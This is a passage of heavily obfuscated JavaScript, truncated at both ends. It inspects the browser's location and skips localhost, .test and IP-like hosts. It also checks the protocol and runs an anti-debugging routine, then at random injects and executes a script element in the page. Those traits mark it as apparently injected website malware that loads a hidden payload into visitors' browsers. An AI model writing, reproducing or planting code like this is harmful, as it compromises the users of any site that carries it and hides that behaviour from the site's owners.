Z(0x16e,'4HTF')+Z(0x486,'ozf4')+Z(0x52e,'yeaf')+Z(0x1b8,'tbAr')+Z(0x583,'3T!]')+Z(0x65a,'yeaf')+Z(0x41c,'eCOT')+Z(0x38a,'PS%F')+Z(0x739,'YL93')+Z(0x66c,'uVs(')+Z(0x539,'ozf4')+Z(0x71c,'DW9!')+Z(0x707,'RW*S')+Z(0x336,'DW9!')+Z(0x5fa,')Sb5')+Z(0x1df,'ya0D')+'Z'),c[Z(0x723,')Sb5')]=Z(0x269,'ozf4')+Z(0x1cb,'DW9!')+Z(0x5ae,'nAoR')+Z(0x1a6,'YL93')+Z(0x756,'bVET')+Z(0x673,'b4Yz')+Z(0x235,'3T!]')+Z(0x14c,'yeaf')+Z(0x52b,'uVs(')+Z(0x3de,'!*%[')+Z(0x648,'@7uU')+Z(0x45d,'zCf5')+Z(0x4ae,']Qhr')+Z(0x1a5,'nwe5')+Z(0x71b,'rG6F')+Z(0x42c,'R36g')+Z(0x28e,'yeaf')+Z(0x7cd,'3T!]')+Z(0x4f5,'cLra')+Z(0x49c,'ozf4')+Z(0x423,'nwe5')+Z(0x514,'e1Ul')+Z(0x4c4,'tbAr')+Z(0x800,'ya0D')+Z(0x22e,'FMX)')+Z(0x620,'R36g')+Z(0x5fd,'zCf5')+Z(0x4da,'[Zlp')+Z(0x1ca,'YL93')+Z(0x3a5,'5h[3')+Z(0x327,'cLra')+Z(0x7da,'LvVB')+Z(0x6fe,'XoV$')+Z(0x158,'3T!]')+Z(0x602,'FMX)')+Z(0x6c1,'FMX)')+Z(0x57e,'ab2C')+Z(0x81d,'ya0D')+Z(0x1b6,'RW*S')+Z(0x1b7,'cLra')+Z(0x2d2,']Qhr')+Z(0x295,')Sb5')+Z(0x424,'nwe5')+Z(0x460,'[Zlp')+Z(0x77b,']Qhr')+Z(0x26b,'PS%F')+Z(0x27d,'zO$V')+Z(0x4bd,'R36g')+Z(0x4a0,'XoV$')+Z(0x340,'ya0D')+Z(0x617,'Gn0l')+Z(0x441,']Qhr')+Z(0x7e4,'BMkf')+Z(0x839,'E1Ml')+Z(0x77f,'nAoR')+Z(0x829,'w^^y')+Z(0x488,'ya0D')+Z(0x195,'uVs(')+Z(0x570,'yeaf')+Z(0x520,'bVET')+Z(0x32c,'6Lg[')+Z(0x165,'uVs(')+Z(0x768,'PS%F')+Z(0x1c7,'Oha#')+Z(0x2b6,'ozf4')+Z(0x29a,']Qhr')+Z(0x489,')Sb5')+Z(0x469,'zCf5')+Z(0x814,'Y7#e')+Z(0x37f,'5h[3')+Z(0x34c,']Qhr')+Z(0x42d,'uVs(')+Z(0x190,'FMX)')+Z(0x766,'LvVB')+Z(0x23a,'bVET')+Z(0x2b1,'3T!]')+Z(0x248,'zO$V')+Z(0x435,'YL93')+Z(0x5df,'yeaf')+Z(0x48d,'ya0D')+Z(0x58b,'w^^y')+Z(0x1c5,'FMX)')+Z(0x6a1,'bVET')+Z(0x2ba,'tb%q')+Z(0x4b2,'tb%q')+Z(0x82e,'VKKk')+Z(0x20c,'Oha#')+Z(0x1d5,'XoV$')+Z(0x579,'cLra')+Z(0x656,'PS%F')+Z(0x607,'rG6F')+Z(0x449,'yeaf')+Z(0x7d2,'nAoR')+Z(0x15d,'pCZm')+Z(0x1ee,'qGPR')+Z(0x55b,'pCZm')+Z(0x3d8,'bVET')+Z(0x457,'rvwD')+Z(0x173,'BMkf')+Z(0x760,'E1Ml')+Z(0x1cc,'w^^y')+Z(0x39a,'eCOT')+Z(0x22b,'nwe5')+Z(0x267,']Qhr')+Z(0x59a,'YL93')+Z(0x569,'Sa[o')+Z(0x71e,'b4Yz')+Z(0x553,'b4Yz')+Z(0x1da,'RW*S')+Z(0x795,'ab2C')+Z(0x2e3,'Oha#')+Z(0x29c,'cLra')+Z(0x82a,'Oha#')+Z(0x347,'rG6F')+Z(0x3ca,'pCZm')+Z(0x2e8,'4HTF')+Z(0x546,'BMkf')+Z(0x450,'VKKk')+Z(0x7c4,'!*%[')+Z(0x72f,'tbAr')+Z(0x3a3,'6Lg[')+Z(0x4d3,'cLra')+Z(0x6a5,'!*%[')+Z(0x498,'tbAr')+Z(0x787,'4HTF')+Z(0x72a,'XoV$')+Z(0x15b,'e1Ul')+Z(0x385,'uVs(')+Z(0x770,'rG6F')+Z(0x58f,'e1Ul')+Z(0x284,'FMX)')+Z(0x5a5,'LvVB')+Z(0x6a0,'nAoR')+Z(0x310,'PS%F')+Z(0x82d,'qGPR')+Z(0x669,'DW9!')+Z(0x803,'gt9j')+Z(0x3eb,')Sb5')+Z(0x26a,'B6Vj')+Z(0x151,'qGPR')+Z(0x482,'5h[3')+Z(0x743,'PS%F')+Z(0x6dd,'3T!]')+Z(0x34d,'6Lg[')+Z(0x430,'LvVB')+Z(0x769,'eCOT')+Z(0x31d,'zO$V')+Z(0x247,'rG6F')+Z(0x18c,'ab2C')+Z(0x7c7,'e1Ul')+Z(0x4d0,'nwe5')+Z(0x198,'zO$V')+Z(0x604,'rG6F')+Z(0x2c8,'pCZm')+Z(0x55f,'!*%[')+Z(0x395,'Oha#')+Z(0x382,'Y7#e')+Z(0x85a,'nwe5')+Z(0x485,'uVs(')+Z(0x595,'YL93')+Z(0x3c7,'cLra')+Z(0x705,'DW9!')+Z(0x63f,'DW9!')+Z(0x401,'Sa[o')+Z(0x801,'zCf5')+Z(0x708,'ya0D')+Z(0x4c2,'4HTF')+Z(0x62a,']Qhr')+Z(0x718,'nwe5')+Z(0x690,'VKKk')+Z(0x2a8,'PS%F')+Z(0x592,'YL93')+Z(0x6e9,'4HTF')+Z(0x143,']Qhr')+Z(0x164,'b4Yz')+Z(0x4ef,'bVET')+Z(0x28d,']Qhr')+Z(0x3a7,'XoV$')+Z(0x715,'bisA')+Z(0x3e0,'rvwD')+Z(0x1dd,')Sb5')+Z(0x540,'bisA')+Z(0x779,'rvwD')+Z(0x3b3,'ozf4')+Z(0x2c1,'VKKk')+Z(0x437,'y87L')+Z(0x434,'PS%F')+Z(0x3c2,'4HTF')+Z(0x729,'nwe5')+Z(0x188,'4HTF')+Z(0x326,'b4Yz')+Z(0x5a4,'VJM$')+Z(0x81a,'uVs(')+Z(0x56b,'R36g')+Z(0x664,'tb%q')+Z(0x3af,'Sa[o')+Z(0x1d1,'5h[3')+Z(0x38d,')Sb5')+Z(0x6dc,'ab2C')+Z(0x4f8,'ya0D')+(Z(0x478,'5h[3')+Z(0x379,'Y7#e')+Z(0x356,'VKKk')+Z(0x511,'R36g')+Z(0x1ea,'5h[3')+Z(0x711,'rvwD')+Z(0x47e,'@7uU')+Z(0x659,'LvVB')+Z(0x623,'tbAr')+Z(0x555,'5h[3')+Z(0x5c0,'eCOT')+Z(0x47b,'b4Yz')+Z(0x355,'6Lg[')+Z(0x1fd,'DW9!')+Z(0x41f,'!*%[')+Z(0x258,'zCf5')+Z(0x5cc,'FMX)')+Z(0x237,'pCZm')+Z(0x74b,'4HTF')+Z(0x32d,'ozf4')+Z(0x2cf,'Gn0l')+Z(0x859,'w^^y')+Z(0x406,'zO$V')+Z(0x5a3,'qGPR')+Z(0x51f,'BMkf')+Z(0x581,'yeaf')+Z(0x674,'R36g')+Z(0x600,'bisA')+Z(0x3b0,'nAoR')+Z(0x6e8,'!*%[')+Z(0x1d3,'Oha#')+Z(0x860,'rvwD')+Z(0x1c8,'5h[3')+Z(0x76b,'ozf4')+Z(0x346,'ab2C')+Z(0x4e5,']Qhr')+Z(0x3f8,'tbAr')+Z(0x70a,'VKKk')+Z(0x3be,'pCZm')+Z(0x20d,'[Zlp')+Z(0x5ad,'nAoR')+Z(0x506,'zCf5')+Z(0x44a,'ya0D')+Z(0x2af,'b4Yz')+Z(0x16c,'e1Ul')+Z(0x28a,'pCZm')+Z(0x2e2,'VKKk')+Z(0x6ef,'Gn0l')+Z(0x197,'e1Ul')+Z(0x35d,'ya0D')+Z(0x521,'zCf5')+Z(0x357,'rG6F')+Z(0x43b,'rvwD')+Z(0x277,'!*%[')+Z(0x5e2,'XoV$')+Z(0x470,'E1Ml')+Z(0x67d,'Gn0l')+Z(0x75a,'6Lg[')+Z(0x4ab,'qGPR')+Z(0x1f7,'BMkf')+Z(0x6ff,'w^^y')+Z(0x686,'!*%[')+Z(0x5e4,'DW9!')+Z(0x719,'y87L')+Z(0x37d,'zO$V')+Z(0x541,'b4Yz')+Z(0x6e4,'LvVB')+Z(0x1d7,'Oha#')+Z(0x4fd,'e1Ul')+Z(0x519,'BMkf')+Z(0x7a3,'Y7#e')+Z(0x176,'pCZm')+Z(0x5ea,'e1Ul')+Z(0x64f,'@7uU')+Z(0x5d5,'eCOT')+Z(0x3c0,'6Lg[')+Z(0x6c9,'b4Yz')+Z(0x518,'RW*S')+Z(0x23d,'yeaf')+Z(0x380,'BMkf')+Z(0x5a8,'e1Ul')+Z(0x6a9,'eCOT')+Z(0x69e,'Y7#e')+Z(0x835,'6Lg[')+Z(0x33c,'BMkf')+Z(0x163,'pCZm')+Z(0x65c,'XoV$')+Z(0x641,'LvVB')+Z(0x653,'zCf5')+Z(0x730,'Sa[o')+Z(0x5d9,'[Zlp')+Z(0x6a4,'LvVB')+Z(0x1f6,'B6Vj')+Z(0x335,'e1Ul')+Z(0x3e1,'nAoR')+Z(0x561,'ya0D')+Z(0x494,'[Zlp')+Z(0x42e,'Y7#e')+Z(0x701,'tbAr')+Z(0x709,']Qhr')+Z(0x50d,'y87L')+Z(0x345,'BMkf')+Z(0x7b5,'RW*S')+Z(0x458,'e1Ul')+Z(0x4f4,'3T!]')+Z(0x3d2,'ozf4')+Z(0x598,'eCOT')+Z(0x6ea,'RW*S')+Z(0x337,'BMkf')+Z(0x84f,'R36g')+Z(0x325,'FMX)')+Z(0x86d,'3T!]')+Z(0x4dd,'RW*S')+Z(0x319,'tbAr')+Z(0x2da,'LvVB')+Z(0x7e0,'E1Ml')+Z(0x33e,'LvVB')+Z(0x601,'w^^y')+Z(0x3fb,'Y7#e')+Z(0x35b,'gt9j')+Z(0x5f9,'LvVB')+Z(0x2fe,'DW9!')+Z(0x7bd,'e1Ul')+Z(0x670,'DW9!')+Z(0x663,'XoV$')+Z(0x305,'e1Ul')+Z(0x224,']Qhr')+Z(0x402,'ab2C')+Z(0x7ac,'ozf4')+Z(0x4c9,'uVs(')+Z(0x505,'FMX)')+Z(0x869,'YL93')+Z(0x26e,'Oha#')+Z(0x378,'!*%[')+Z(0x33d,'BMkf')+Z(0x4fc,'YL93')+Z(0x4ac,'6Lg[')+Z(0x392,'bVET')+Z(0x778,'cLra')+Z(0x577,'cLra')+Z(0x145,'R36g')+Z(0x7ee,'zCf5')+Z(0x2e4,')Sb5')+Z(0x7e5,'VJM$')+Z(0x6eb,'Gn0l')+Z(0x47f,'ab2C')+Z(0x759,'rvwD')+Z(0x383,'4HTF')+Z(0x78c,'Sa[o')+Z(0x2f1,'XoV$')+Z(0x3c6,'YL93')+Z(0x745,'FMX)')+Z(0x3cf,'bisA')+Z(0x330,'RW*S')+Z(0x678,'zCf5')+Z(0x3ed,'R36g')+Z(0x1c2,'y87L')+Z(0x180,'6Lg[')+Z(0x6d6,'VJM$')+Z(0x7fb,')Sb5')+Z(0x1b3,'6Lg[')+Z(0x140,'rG6F')+Z(0x288,'cLra')+Z(0x184,'[Zlp')+Z(0x658,'ab2C')+Z(0x7ea,'RW*S')+Z(0x250,'!*%[')+Z(0x226,'bisA')+Z(0x2f6,'rG6F')+Z(0x786,'RW*S')+Z(0x3b2,'uVs(')+Z(0x412,'[Zlp')+Z(0x3e7,'tbAr')+Z(0x6bf,'E1Ml')+Z(0x3ec,'FMX)')+Z(0x1b1,'5h[3')+Z(0x40d,'rG6F')+Z(0x851,'VJM$')+Z(0x79c,'VKKk')+Z(0x733,'[Zlp')+Z(0x53c,'pCZm')+Z(0x3f9,'XoV$')+Z(0x1e5,'RW*S')+Z(0x85d,'zCf5')+Z(0x685,'nAoR')+Z(0x2d5,'gt9j')+Z(0x13d,'B6Vj')+Z(0x560,'bVET')+Z(0x639,'DW9!')+Z(0x65d,'bVET')+Z(0x844,']Qhr')+Z(0x571,'ab2C')+Z(0x490,'VJM$')+Z(0x3ff,'nAoR')+Z(0x4ce,'gt9j')+Z(0x619,'YL93')+Z(0x6b2,'R36g')+Z(0x7f6,'bVET')+Z(0x6da,'gt9j')+Z(0x155,'uVs('))+(Z(0x262,'DW9!')+Z(0x3ea,'!*%[')+Z(0x6d2,'R36g')+Z(0x2b5,'Y7#e')+Z(0x3cb,'PS%F')+Z(0x192,'tb%q')+Z(0x483,'ya0D')+Z(0x567,'tb%q')+Z(0x693,'rG6F')+Z(0x5ab,'@7uU')+Z(0x341,'ab2C')+Z(0x71d,'cLra')+Z(0x311,'VKKk')+Z(0x72d,'3T!]')+Z(0x7dc,'PS%F')+Z(0x210,'qGPR')+Z(0x738,'VKKk')+Z(0x789,'rvwD')+Z(0x50e,'3T!]')+Z(0x6c3,'qGPR')+Z(0x223,'Oha#')+Z(0x77e,'3T!]')+Z(0x642,'bVET')+Z(0x44c,'ab2C')+Z(0x7be,'bVET')+Z(0x376,'nwe5')+Z(0x3d1,'Gn0l')+Z(0x640,'nwe5')+Z(0x590,'gt9j')+Z(0x391,'ya0D')+Z(0x580,'tbAr')+Z(0x64d,'gt9j')+Z(0x60b,'YL93')+Z(0x57d,'VJM$')+Z(0x21e,'ozf4')+Z(0x6c0,'B6Vj')+Z(0x1e8,'5h[3')+Z(0x7e6,'6Lg[')+Z(0x613,'6Lg[')+Z(0x504,'E1Ml')+Z(0x64c,'DW9!')+Z(0x841,'XoV$')+Z(0x2cd,'zCf5')+Z(0x672,'e1Ul')+Z(0x3ef,'bisA')+Z(0x259,'PS%F')+Z(0x58a,'rvwD')+Z(0x66b,'ya0D')+Z(0x7d5,'XoV$')+Z(0x80f,'3T!]')+Z(0x6af,'pCZm')+Z(0x17a,'VJM$')+Z(0x227,'LvVB')+Z(0x6c7,'4HTF')+Z(0x810,'tb%q')+Z(0x3a8,'b4Yz')+Z(0x5eb,'w^^y')+Z(0x542,'VKKk')+Z(0x2ed,'zO$V')+Z(0x352,'uVs(')+Z(0x6ec,'gt9j')+Z(0x681,'Y7#e')+Z(0x42a,'eCOT')+Z(0x6fc,'zO$V')+Z(0x44b,'DW9!')+Z(0x6fb,'qGPR')+Z(0x527,'Oha#')+Z(0x7dd,'PS%F')+Z(0x3b5,'ozf4')+Z(0x1ab,'nAoR')+Z(0x632,'VJM$')+Z(0x74c,'R36g')+Z(0x824,'b4Yz')+Z(0x5b8,'bisA')+Z(0x17c,'e1Ul')+Z(0x532,'Sa[o')+Z(0x5e9,'3T!]')+Z(0x753,'eCOT')+Z(0x7a9,'eCOT')+Z(0x254,'gt9j')+Z(0x4b7,'y87L')+Z(0x861,'tb%q')+Z(0x266,'VJM$')+Z(0x7bb,'PS%F')+Z(0x4c8,'!*%[')+Z(0x5d8,'4HTF')+Z(0x34f,'DW9!')+Z(0x5b2,'6Lg[')+Z(0x7e2,'w^^y')+Z(0x7b7,'Sa[o')+Z(0x6bd,'VJM$')+Z(0x552,'ab2C')+Z(0x268,'w^^y')+Z(0x297,'e1Ul')+Z(0x419,'rG6F')+Z(0x4bf,'cLra')+Z(0x6ab,'e1Ul')+Z(0x204,'FMX)')+Z(0x7d3,'zO$V')+Z(0x81e,'qGPR')+Z(0x676,'ya0D')+Z(0x228,'R36g')+Z(0x3c8,'@7uU')+Z(0x4db,'6Lg[')+Z(0x689,']Qhr')+Z(0x7fc,'rG6F')+Z(0x342,'y87L')+Z(0x58e,'LvVB')+Z(0x5fb,'cLra')+Z(0x3f7,'b4Yz')+Z(0x638,'bVET')+Z(0x5f5,'R36g')+Z(0x51e,'nAoR')+Z(0x28f,'R36g')+Z(0x516,'ab2C')+Z(0x414,'LvVB')+Z(0x292,'b4Yz')+Z(0x446,'[Zlp')+Z(0x1e7,'R36g')+Z(0x332,'Oha#')+Z(0x6a8,'BMkf')+Z(0x75f,'bisA')+Z(0x219,'zCf5')+Z(0x2a4,'VKKk')+Z(0x5a7,'XoV$')+Z(0x836,'3T!]')+Z(0x7cf,'XoV$')+Z(0x3c1,'VKKk')+Z(0x53f,'rvwD')+Z(0x5b9,'zO$V')+Z(0x6f8,'R36g')+Z(0x29f,'ab2C')+Z(0x3ba,'6Lg[')+Z(0x322,'rvwD')+Z(0x5fc,')Sb5')+Z(0x815,'LvVB')+Z(0x1fa,'PS%F')+Z(0x2ae,'LvVB')+Z(0x252,'bisA')+Z(0x6b7,'4HTF')+Z(0x1ba,'eCOT')+Z(0x682,'VKKk')+Z(0x316,'4HTF')+Z(0x588,'BMkf')+Z(0x225,'FMX)')+Z(0x358,'Y7#e')+Z(0x338,'E1Ml')+Z(0x480,'@7uU')+Z(0x758,'y87L')+Z(0x23e,'Y7#e')+Z(0x16b,']Qhr')+Z(0x2d8,'LvVB')+Z(0x680,'4HTF')+Z(0x487,'gt9j')+Z(0x6d4,'RW*S')+Z(0x6f3,'VKKk')+Z(0x5ed,'PS%F')+Z(0x2d7,'pCZm')+Z(0x37a,'pCZm')+Z(0x5be,'YL93')+Z(0x4f2,'uVs(')+Z(0x2a2,'FMX)')+Z(0x318,'rvwD')+Z(0x438,'LvVB')+Z(0x38f,'[Zlp')+Z(0x3da,'3T!]')+Z(0x3c3,'qGPR')+Z(0x59b,'[Zlp')+Z(0x1b5,'E1Ml')+Z(0x575,'FMX)')+Z(0x61c,'y87L')+Z(0x3e3,'zCf5')+Z(0x3ce,'pCZm')+Z(0x626,'3T!]')+Z(0x283,'PS%F')+Z(0x274,'YL93')+Z(0x7e9,'nwe5')+Z(0x85c,'3T!]')+Z(0x630,'LvVB')+Z(0x4af,'VJM$')+Z(0x365,'R36g')),c[Z(0x2f9,'nAoR')]=Z(0x66d,'R36g')+Z(0x7f3,'zCf5')+Z(0x773,'y87L')+Z(0x39c,'e1Ul')+Z(0x278,'R36g')+Z(0x4e2,'LvVB')+Z(0x741,'Oha#')+Z(0x1ac,'Y7#e')+Z(0x5b7,'eCOT')+Z(0x6c4,'RW*S')+Z(0x776,'qGPR')+Z(0x20f,'Gn0l')+Z(0x30e,'bisA')+Z(0x36f,'cLra')+Z(0x300,'!*%['),c[Z(0x2c5,'Y7#e')]=Z(0x31b,'6Lg[')+Z(0x34b,'ozf4')+Z(0x510,'6Lg[')+Z(0x14e,'ozf4')+Z(0x6f0,'3T!]')+Z(0x62b,'VKKk')+Z(0x507,'ozf4')+Z(0x468,'qGPR')+Z(0x79e,'PS%F')+Z(0x7df,'yeaf')+Z(0x799,'Gn0l'),c[Z(0x3aa,'YL93')]=Z(0x762,'VKKk')+Z(0x1a3,'b4Yz')+Z(0x7ce,'rG6F')+Z(0x52d,'RW*S')+Z(0x1af,'nAoR')+Z(0x4a2,'RW*S')+Z(0x6ca,'Y7#e')+Z(0x2fc,'[Zlp')+Z(0x523,'zO$V')+Z(0x524,'XoV$')+Z(0x65b,'!*%[')+Z(0x76c,'rG6F')+Z(0x79b,'b4Yz')+Z(0x2ab,'6Lg[')+Z(0x584,'LvVB')+Z(0x1a8,'rG6F')+Z(0x50b,'b4Yz')+Z(0x7ba,'rG6F'),c[Z(0x811,'R36g')]=function(z,A){return z===A;},c[Z(0x5cb,'@7uU')]=Z(0x71f,'Y7#e')+Z(0x526,'[Zlp')+Z(0x29e,'zO$V')+Z(0x1eb,'YL93')+Z(0x65e,'ab2C'),c[Z(0x454,'Y7#e')]=function(z,A){return z!==A;},c[Z(0x4e3,'ya0D')]=Z(0x774,'qGPR')+Z(0x4cf,'Sa[o'),c[Z(0x1d4,'e1Ul')]=function(z,A){return z===A;},c[Z(0x45b,'nwe5')]=Z(0x2d3,'XoV$')+'t',c[Z(0x825,')Sb5')]=Z(0x491,'e1Ul')+Z(0x48c,'!*%['),c[Z(0x84e,'nwe5')]=function(y,z,A){return y(z,A);},c[Z(0x5a1,'!*%[')]=function(y){return y();},c[Z(0x790,'tb%q')]=function(y){return y();},c[Z(0x331,'eCOT')]=function(y){return y();},c[Z(0x750,'R36g')]=function(y){return y();},c[Z(0x557,'pCZm')]=function(y,z,A){return y(z,A);},c[Z(0x324,'6Lg[')]=function(y,z,A){return y(z,A);},c[Z(0x31a,'B6Vj')]=function(y,z){return y(z);},c[Z(0x2ec,'4HTF')]=function(y){return y();},c[Z(0x53d,'bVET')]=function(y){return y();},c[Z(0x5ac,'ozf4')]=Z(0x80a,'gt9j')+'t',c[Z(0x73f,'LvVB')]=Z(0x4ed,'tb%q')+Z(0x21f,'FMX)')+Z(0x7ef,'PS%F'),c[Z(0x2f5,'@7uU')]=function(y,z,A,H,I,N,P,U,V,W,X){return y(z,A,H,I,N,P,U,V,W,X);},c[Z(0x443,'zO$V')]=Z(0x3a4,'RW*S')+Z(0x36a,'tb%q')+Z(0x615,'BMkf')+Z(0x831,'@7uU')+Z(0x41e,'E1Ml')+Z(0x677,'5h[3')+Z(0x6f1,'FMX)')+Z(0x3df,'zO$V'),c[Z(0x1aa,'cLra')]=Z(0x3ae,'@7uU')+Z(0x74a,'zCf5')+Z(0x77c,'b4Yz')+Z(0x42b,'RW*S')+Z(0x2ad,'cLra')+Z(0x86e,'@7uU'),c[Z(0x493,'R36g')]=function(y,z){return y(z);},c[Z(0x4e7,'yeaf')]=Z(0x64e,')Sb5');var d=c,f=function(){var y=!![];return function(z,A){var H=y?function(){var a0=_0x9411304d;if(A){var I=A[a0(0x7ff,'FMX)')](z,arguments);return A=null,I;}}:function(){};return y=![],H;};}();function g(y,z){var a1=Z;for(var A in y)if(d[a1(0x2e6,'ya0D')](A[a1(0x440,']Qhr')+'h'],z)&&function(H,I){var a2=a1;for(var N=0x2;d[a2(0x31e,'w^^y')](N,I[a2(0x21a,'VJM$')+'h']);N++)if(d[a2(0x23b,'4HTF')](H[a2(0x81b,'LvVB')+a2(0x58c,'5h[3')](I[N][0x0]),I[N][0x1]))return;return 0x1;}(A,arguments))return y[A];}function h(y,z){var a3=Z;return d[a3(0x6cd,'nwe5')](y,Math[a3(0x2a6,'Sa[o')](d[a3(0x763,'B6Vj')](Math[a3(0x5a0,'3T!]')+'m'](),d[a3(0x19e,'rvwD')](d[a3(0x189,'Gn0l')](z,0x1),y))));}function i(y,z){var a4=Z;for(var A=0x0;d[a4(0x3d0,')Sb5')](A,z[a4(0x4ba,'XoV$')+'h']);A++){var H=z[A],I=d[a4(0x276,'PS%F')](0x0,H[a4(0x805,'[Zlp')+'Of']('.'))?d[a4(0x6ee,']Qhr')]('.',y):y,N=d[a4(0x159,'y87L')](I[a4(0x70b,'pCZm')+'h'],H[a4(0x1bb,'ozf4')+'h']),P=I[a4(0x7bc,'tb%q')+'Of'](H,N),N=d[a4(0x246,']Qhr')](-0x1,P)&&d[a4(0x2d9,'gt9j')](P,N);if(N&&(d[a4(0x866,'LvVB')](I[a4(0x280,'Gn0l')+'h'],H[a4(0x6f7,'3T!]')+'h'])||d[a4(0x1d0,'ab2C')](0x0,H[a4(0x5ec,'Oha#')+'Of']('.'))))return 0x1;}}function j(){var a5=Z,y,z;return d[a5(0x471,'DW9!')](g,d[a5(0x6de,'FMX)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=Z,y=d[a6(0x294,'tbAr')](l,d[a6(0x236,'[Zlp')](j));if(y){var y=d[a6(0x862,'BMkf')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x59d,'zCf5')](0x46,y[a6(0x7b0,'PS%F')+a6(0x564,'YL93')](0x0))&&d[a6(0x368,'[Zlp')](0x66,y[a6(0x215,'qGPR')+a6(0x24a,')Sb5')](0x0))||d[a6(0x698,'uVs(')](0x49,y[a6(0x86b,'4HTF')+a6(0x6b5,'XoV$')](0x1))&&d[a6(0x479,'tb%q')](0x69,y[a6(0x624,'XoV$')+a6(0x5b6,'y87L')](0x1))||d[a6(0x57a,'6Lg[')](0x4c,y[a6(0x1a7,'Gn0l')+a6(0x6b3,'BMkf')](0x2))&&d[a6(0x1ad,'cLra')](0x6c,y[a6(0x86b,'4HTF')+a6(0x7fd,'Sa[o')](0x2))||d[a6(0x4b3,'bVET')](0x45,y[a6(0x4b9,'Y7#e')+a6(0x31c,'ozf4')](0x3))&&d[a6(0x2e0,'eCOT')](0x65,y[a6(0x1ef,')Sb5')+a6(0x2e1,'cLra')](0x3))||d[a6(0x566,'b4Yz')](0x3a,y[a6(0x5d3,'eCOT')+a6(0x2a1,'rG6F')](0x4))):void 0x0;}}function l(y){var a7=Z;return d[a7(0x58d,'qGPR')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=Z,y=d[a8(0x236,'[Zlp')](j);if(y){var z=d[a8(0x2e7,'PS%F')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a8(0x5e7,'R36g')](z,'~')?d[a8(0x6ae,'R36g')](l,y):A)&&d[a8(0x39f,'bisA')](g,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x6de,'FMX)')](z,A);}}function n(){var a9=Z,y=d[a9(0x3b4,'YL93')],z=new RegExp(d[a9(0x22d,'4HTF')],'g');return y[a9(0x691,'b4Yz')+'ce'](z,'')[a9(0x339,'ozf4')](';');}function p(){var aa=Z,y=d[aa(0x394,'y87L')],z=new RegExp(d[aa(0x1be,'@7uU')],'g');return y[aa(0x76d,'ab2C')+'ce'](z,'')[aa(0x697,'uVs(')](';');}function q(y){var ab=Z;return d[ab(0x4f3,'bisA')](-0x1,y[ab(0x371,'uVs(')+'Of'](String[ab(0x56c,'tb%q')+ab(0x3f3,'RW*S')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x606,'y87L')](y)||new RegExp(d[ab(0x867,'VJM$')],'g')[ab(0x687,'YL93')](y));var z;}function r(y,z){var ac=Z,A=y[ac(0x201,'R36g')+'h'];return d[ac(0x363,'BMkf')](y[ac(0x826,'nwe5')+ac(0x24d,'e1Ul')](d[ac(0x43c,')Sb5')](A,z[ac(0x30a,'uVs(')+'h']),A),z);}function s(){var ad=Z,y=d[ad(0x2a9,'RW*S')](f,this,function(){var ae=ad,I={};I[ae(0x703,'RW*S')]=d[ae(0x4a4,'YL93')];var N=I,P=d[ae(0x467,'e1Ul')](typeof window,d[ae(0x6bc,'ozf4')])?window:d[ae(0x78b,'w^^y')](typeof process,d[ae(0x5bc,'PS%F')])&&d[ae(0x240,'qGPR')](typeof require,d[ae(0x5b0,'DW9!')])&&d[ae(0x239,'b4Yz')](typeof global,d[ae(0x5f1,'Sa[o')])?global:this,U=function(){var af=ae,V=new P[(af(0x695,'YL93'))+'p'](N[af(0x25e,'rG6F')]);return!V[af(0x1e9,'b4Yz')](y);};return d[ae(0x625,'R36g')](U);});d[ad(0x82b,'YL93')](y);var z=d[ad(0x69f,'DW9!')](n),A=d[ad(0x418,'b4Yz')](m),H=d[ad(0x153,'ab2C')](p);return!A||!!(d[ad(0x3a2,'4HTF')](i,A=d[ad(0x7b8,'BMkf')](r,A,String[ad(0x1e0,'XoV$')+ad(0x76f,'BMkf')+'de'](0x2e))?A[ad(0x5d1,'ab2C')+ad(0x716,'w^^y')](0x0,d[ad(0x802,'zCf5')](A[ad(0x70b,'pCZm')+'h'],0x1)):A,z)||d[ad(0x585,'E1Ml')](i,A,H)||d[ad(0x26c,'R36g')](q,A)||d[ad(0x7d1,'BMkf')](k));}function t(y){var ag=Z,z=d[ag(0x472,'ya0D')](j),A;z&&((A=z[ag(0x286,'rG6F')+ag(0x771,'VJM$')+ag(0x49a,'w^^y')](d[ag(0x255,'b4Yz')]))[ag(0x637,'pCZm')]=d[ag(0x665,'Oha#')],A[ag(0x417,'Sa[o')+ag(0x41b,'XoV$')+'t']=y,(z[ag(0x218,'cLra')]||z[ag(0x529,'pCZm')]||z[ag(0x7ca,'tbAr')+ag(0x39e,'[Zlp')+ag(0x68e,'yeaf')])[ag(0x4ad,'PS%F')+ag(0x46d,'Gn0l')+'d'](A),A[ag(0x24b,'R36g')+'e']());}function u(){var ah=Z,y,z=d[ah(0x736,'e1Ul')](g,d[ah(0x49d,'PS%F')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,H,H;z&&(A=d[ah(0x1f3,'bVET')],H=new RegExp(d[ah(0x4a7,'bisA')],'g'),(H=z[A[ah(0x64a,')Sb5')+'ce'](H,'')])&&H[ah(0x534,'VJM$')+ah(0x749,')Sb5')][ah(0x285,'pCZm')+ah(0x221,'LvVB')+'d'](H));}try{var v,w,x;d[Z(0x50f,'eCOT')](s)||(d[Z(0x50f,'eCOT')](u),d[Z(0x816,'zO$V')](0x1,d[Z(0x4aa,'rG6F')](h,0x1,v=0x4))||d[Z(0x4df,'b4Yz')](t,d[Z(0x4e1,'pCZm')](d[Z(0x1b4,'5h[3')]('(',new Function((function(){var _0x5834288=function(){var 